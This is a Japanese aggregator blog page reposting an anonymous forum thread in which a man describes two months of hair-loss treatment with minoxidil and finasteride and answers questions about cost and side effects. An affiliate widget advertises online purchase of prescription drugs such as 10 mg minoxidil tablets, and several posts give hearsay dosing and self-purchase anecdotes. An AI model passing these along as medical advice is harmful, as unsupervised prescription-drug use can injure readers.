          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-144909" class="article post-144909 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="471" src="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg" class="attachment-900x471 size-900x471 eye-catch-image wp-post-image" alt="【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg 900w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1-300x157.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1-768x402.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="471">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91AGA%E6%B2%BB%E7%99%822%E3%83%B6%E6%9C%88%E7%9B%AE%E3%81%AB%E3%81%97%E3%81%A6%E7%B5%B6%E5%A4%A7%E3%81%AA%E5%8A%B9%E6%9E%9C%E3%82%92%E5%AE%9F%E6%84%9F%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91AGA%E6%B2%BB%E7%99%822%E3%83%B6%E6%9C%88%E7%9B%AE%E3%81%AB%E3%81%97%E3%81%A6%E7%B5%B6%E5%A4%A7%E3%81%AA%E5%8A%B9%E6%9E%9C%E3%82%92%E5%AE%9F%E6%84%9F%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230915f/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230915f%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ https://hagelicious.com/hage230915f/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-09-15T11:11:00+09:00" itemprop="datePublished dateModified">2023.09.15</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:36:16 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 前髪引っ張りあげると所々頭皮見えてたのにわかりにくくなってきたし、<br />
生え際生えてなかった部分にも毛が生え始めてきた </span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-144909"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:36:38 ID:ueLI</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> #ハゲ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:36:56 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
ワイはこれからハゲじゃなくなるんやで </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:37:27 ID:ueLI</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;3</span><br />
まぁ効果があったならよかったわね </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:39:02 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;6</span><br />
ハゲ目立たん髪型にしたおかげで今のままでも十分なくらいやけど<br />
取り敢えず一年は続けるつもりで考えとる<br />
その後は状況に応じて生やす薬止めて抜けない薬とサプリメントにしようかと考えとるわ </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:37:04 ID:C1Vw</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> #本日のハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:37:12 ID:ae7D</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 治る可能性49? </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:38:34 ID:YCCn</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ミノタブか </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:39:33 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;7</span><br />
ミノキシジルとフィナステリドとクリニックオリジナルのサプリメントや </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:39:40 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 全部錠剤な </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:40:24 ID:6wpi</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 日頃の行い正さないとまたハゲになるで </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:41:12 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;11</span><br />
どんなことしたらええんやろ<br />
酒タバコはやらん、夜ふかしもあんまできない </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:40:34 ID:p5Sn</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 肝臓へのダメージヤバそう </span></div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:40:46 ID:X4CY</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 臓器の負荷が怖くて始められんわ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:41:47 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;12</span><br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;13</span><br />
一応血液検査は定期的にやるみたいやけどどうなんやろ </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:40:59 ID:aObT</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> やめたら生えなくなるんやろ？<br />
なんだかなぁ<br />
ちなハゲ38 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:42:31 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;14</span><br />
生える量にも限界あるからある程度生えたらあとは抜けなくする薬だけでもええらしいで<br />
知らんけど </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:41:39 ID:wXmA</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 成人式であって二十歳で禿げてるやつ可哀想やったわ </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:42:03 ID:8CdN</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 禿げてもええやん </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:42:17 ID:dmkM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワイの会社の先輩はトイレで鏡見ながら唐突に「あぁそっかぁ！俺って髪が細いだけなんだなぁ！」って前向きなこと言ってるよ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:42:49 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;19</span><br />
よ、よかったな… </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:42:47 ID:cbT2</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 男性ホルモン「体毛濃くしたろ！でも頭以外で！w」 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:43:25 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;21</span><br />
これしゃーないけどほんとクソ<br />
ヒゲ脱毛してるのにヒゲまた生えてきてるわ<br />
腕毛も胸毛も濃くなってきた </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:49:20 ID:ImOi</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;24</span><br />
医療脱毛したか？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:50:16 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;35</span><br />
永久脱毛の途中や<br />
来年で終わる予定やけど割りとしぶとく生えてきてる </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:43:20 ID:PWIN</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 肝臓の薬とかケア剤飲んでる？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:43:44 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;23</span><br />
飲んでない<br />
気にしといたほうええんかな… </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:45:26 ID:PWIN</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;25</span><br />
自分で薬買って飲んでるんか </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:46:09 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;27</span><br />
いんや、ちゃんと病院行って買ってる </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:44:52 ID:EFUq</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 月あたりどのくらいの金額になるんや </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:45:48 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;26</span><br />
2.3万くらい<br />
正直ボッタクリやと思う </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:46:51 ID:EFUq</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;28</span><br />
そら個人輸入しだす人増えるよな </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:47:37 ID:WIT5</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
ハゲは甘え </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:48:06 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
何が甘え？ </span></div>
<div class="t_h"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:48:02 ID:Ph59</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ネットで月5千円くらいでミノタブ買ってるけど生えまくって草生える </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:49:03 ID:xMZe</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 副作用というか副反応あるんやろ？<br />
AGA治療や薬って </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:49:38 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;34</span><br />
あるって<br />
個人差あるらしいけど<br />
ワイはわからんかった </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:50:06 ID:Z5BJ</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;36</span><br />
インポとかは？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:50:47 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;38</span><br />
もともと立ちにくくなってきた頃やから正直わからん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 23/09/14(木) 07:51:17 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:TstC</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;41</span><br />
でも全身の毛が濃く太くなってるからどうなんやろ </span></div>
